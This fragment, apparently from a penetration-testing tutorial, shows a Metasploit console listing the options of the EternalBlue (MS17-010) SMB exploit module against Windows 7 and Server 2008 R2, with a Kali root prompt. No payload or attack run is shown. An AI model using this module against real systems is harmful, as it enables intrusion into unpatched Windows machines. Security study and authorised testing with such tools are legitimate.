 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
root@kali: ~